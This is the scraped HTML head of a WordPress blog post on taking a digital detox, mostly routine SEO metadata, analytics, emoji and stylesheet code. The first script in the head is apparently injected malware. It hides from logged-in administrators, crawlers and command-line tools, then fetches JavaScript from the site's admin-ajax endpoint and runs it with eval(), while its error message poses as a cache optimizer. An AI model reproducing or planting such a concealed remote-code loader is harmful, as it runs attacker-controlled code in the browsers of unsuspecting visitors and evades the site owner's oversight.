

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nowandgen.com/2018/07/18/power-off-how-to-take-a-digital-detox/
body_size: 60142
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="jsYIVKeJ0q4dy0mnMSgXHk0nkKXSYdrNcLFmOMizH0k" />
	<meta name="google-site-verification" content="ZodFJibVfoHzTz_a_mNAjBYtC7J8NdvDge5Dsy1skb8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://nowandgen.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Power Off: How to Take a Digital Detox - now &amp; gen</title>
	<link rel="canonical" href="https://nowandgen.com/2018/07/18/power-off-how-to-take-a-digital-detox/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Power Off: How to Take a Digital Detox - now &amp; gen" />
	<meta property="og:description" content="Every Sunday, I try to go without my cell phone or social media—and as you can imagine, it’s harder than it sounds to detach from a device that’s practically become an extension of my hand, even if only for 24 hours. We’re so used to being “plugged in,” to knowing what our friends and family are up to every second of the day, and to feeling the pressure of getting back to people the moment our phones buzz with a new text message. It’s kind of crazy how it’s evolved. Ten years ago, if you were checking text messages at the dinner table, you were a jerk. These days, if you look around a restaurant, you’ll see that everyone has no shame about their phones being on the table and only paying half attention to the person on people they’re dining with. And that’s a bunch of bullshit. When we’re so “connected” that we’re missing being in the moment, it’s a problem. Life is what’s happening around us, not on our phones or on our social media. And look, I’m guilty of it too. I check my Instagram maybe a little too often. But these are the things I try [&hellip;]" />
	<meta property="og:url" content="https://nowandgen.com/2018/07/18/power-off-how-to-take-a-digital-detox/" />
	<meta property="og:site_name" content="now &amp; gen" />
	<meta property="article:publisher" content="https://www.facebook.com/nowandgen" />
	<meta property="article:published_time" content="2018-07-18T15:38:40+00:00" />
	<meta property="article:modified_time" content="2019-08-13T05:17:54+00:00" />
	<meta property="og:image" content="https://nowandgen.com/wp-content/uploads/2018/07/GP-2.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1367" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Heather Catania" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@realgpad" />
	<meta name="twitter:site" content="@realgpad" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Heather Catania" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nowandgen.com/#website","url":"https://nowandgen.com/","name":"now &amp; gen","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nowandgen.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nowandgen.com/2018/07/18/power-off-how-to-take-a-digital-detox/#primaryimage","url":"https://nowandgen.com/wp-content/uploads/2018/07/GP-2.jpg","contentUrl":"https://nowandgen.com/wp-content/uploads/2018/07/GP-2.jpg","width":2048,"height":1367},{"@type":"WebPage","@id":"https://nowandgen.com/2018/07/18/power-off-how-to-take-a-digital-detox/","url":"https://nowandgen.com/2018/07/18/power-off-how-to-take-a-digital-detox/","name":"Power Off: How to Take a Digital Detox - now &amp; gen","isPartOf":{"@id":"https://nowandgen.com/#website"},"primaryImageOfPage":{"@id":"https://nowandgen.com/2018/07/18/power-off-how-to-take-a-digital-detox/#primaryimage"},"datePublished":"2018-07-18T15:38:40+00:00","dateModified":"2019-08-13T05:17:54+00:00","author":{"@id":"https://nowandgen.com/#/schema/person/2c5318cd408f4f85f09591b62c2f22c3"},"breadcrumb":{"@id":"https://nowandgen.com/2018/07/18/power-off-how-to-take-a-digital-detox/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nowandgen.com/2018/07/18/power-off-how-to-take-a-digital-detox/"]}]},{"@type":"BreadcrumbList","@id":"https://nowandgen.com/2018/07/18/power-off-how-to-take-a-digital-detox/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nowandgen.com/"},{"@type":"ListItem","position":2,"name":"Power Off: How to Take a Digital Detox"}]},{"@type":"Person","@id":"https://nowandgen.com/#/schema/person/2c5318cd408f4f85f09591b62c2f22c3","name":"Heather Catania","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nowandgen.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/888460550de46481b890eb6fe0327ee3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/888460550de46481b890eb6fe0327ee3?s=96&d=mm&r=g","caption":"Heather Catania"},"url":"https://nowandgen.com/author/review/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="now &amp; gen &raquo; Feed" href="https://nowandgen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="now &amp; gen &raquo; Comments Feed" href="https://nowandgen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="now &amp; gen &raquo; Power Off: How to Take a Digital Detox Comments Feed" href="https://nowandgen.com/2018/07/18/power-off-how-to-take-a-digital-detox/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-102339769-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-102339769-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-102339769-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nowandgen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nowandgen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://nowandgen.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css'  href='https://nowandgen.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://nowandgen.com/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=6.0.11' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-2{background: ;}
#ssb-btn-2:hover{background:rgba(0,0,0,0.9);}
#ssb-btn-2 a{color: #222222;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:;color:#222222}.ssb-share-btn:hover{background:rgba(0,0,0,0.9);}.ssb-share-btn a{color:#222222 !important;}#ssb-btn-0{background: ;}
#ssb-btn-0:hover{background:rgba(0,0,0,0.9);}
#ssb-btn-0 a{color: #222222;}
#ssb-btn-3{background: ;}
#ssb-btn-3:hover{background:rgba(0,0,0,0.9);}
#ssb-btn-3 a{color: #000000;}
#ssb-btn-1{background: ;}
#ssb-btn-1:hover{background:rgba(0,0,0,0.9);}
#ssb-btn-1 a{color: #222222;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://nowandgen.com/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-fonts-css'  href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://nowandgen.com/wp-content/themes/highfill/css/bootstrap.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css'  href='https://nowandgen.com/wp-content/themes/highfill/css/icons.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-style-css'  href='https://nowandgen.com/wp-content/themes/highfill/style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-responsive-css'  href='https://nowandgen.com/wp-content/themes/highfill/css/responsive.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-custom-style-css'  href='https://nowandgen.com/wp-content/themes/highfill/css/custom_style.css?ver=6.0.11' type='text/css' media='all' />
<style id='highfill-custom-style-inline-css' type='text/css'>
a:hover, a:focus, dt a, dd a, th a, .highfill-nav li:hover > a, .socials > a, .sidemenu li a:focus, .sidemenu .socials a:hover, .widget li a:hover, .highfill-pagination .older a, .highfill-pagination .newer a, blockquote:before, .tags > a:hover, .author-box .socials > a:hover{color: #eec7bc}.owl-dot.active, .meta-cat a, .share-post > a, .mc4wp-form input[type=submit]:hover, .highfill-footer .mc4wp-form-fields button, .highfill-footer .mc4wp-form-fields input[type=button], .highfill-footer .mc4wp-form-fields input[type=submit], .highfill-footer .mc4wp-form-fields input[type=reset], .backtohome:hover, button:hover, input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover, .wpcf7 .wpcf7-submit:hover, button, input[type=button], input[type=submit], input[type=reset], .wpcf7 .wpcf7-submit,.readmore,.footer-socials > a:hover {background-color: #eec7bc}.widget_search button:hover,.footer-socials > a:hover {border-color:#eec7bc}.highfill-footer{background-color:#fff5f5}.highfill-header.style2 .logo{padding-top:20px;padding-bottom:40px;}
</style>
<link rel='stylesheet' id='gfonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A200%2C300%2C400%2C500&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cd-extra-style-css'  href='https://nowandgen.com/wp-content/themes/highfill/css/extra.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://nowandgen.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/nowandgen.com","hash_tracking":"false","ua":"UA-102339769-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nowandgen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
